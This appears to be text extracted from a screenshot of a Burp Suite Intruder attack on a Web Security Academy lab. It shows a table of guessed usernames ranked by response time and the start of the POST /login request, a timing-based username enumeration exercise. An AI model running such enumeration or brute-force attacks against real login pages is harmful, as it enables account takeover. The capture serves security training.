 Attack Save Columns 16. Intruder attack of 0a590050042e63c2c0bc478400f6009a.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Respons... Response c... Error Timeout Length Comment
86 785 arlington 200 962 966 2985
94 793 atlas 200 674 675 2985
95 794 att 200 668 668 2985
0 200 597 597 3038
20 719 acceso 200 566 566 2985
43 742 ag 200 554 554 2985
88 787 as400 200 540 540 2985
89 788 asia 200 540 541 2985
24 723 acid 200 523 524 2985
74 773 apple 200 513 514 2985
76 775 applications 200 512 513 2985
72 771 app01 200 512 513 2985
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a590050042e63c2c0bc478400f6009a.web-security-academy.net
3 Cookie: session=RDF5DnKuCPpe9xyoWbtXyJL9AY7HZf6X
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8